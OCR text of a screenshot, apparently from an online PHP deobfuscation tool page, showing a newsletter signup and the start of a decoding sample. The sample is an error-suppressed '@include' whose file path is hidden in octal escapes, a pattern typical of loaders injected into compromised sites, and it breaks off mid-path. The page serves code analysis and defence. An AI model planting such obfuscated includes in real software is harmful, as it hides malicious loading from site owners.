
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
@include
"\057h\157m\145/\150g\150t\162a\166e\154/\160u\142l\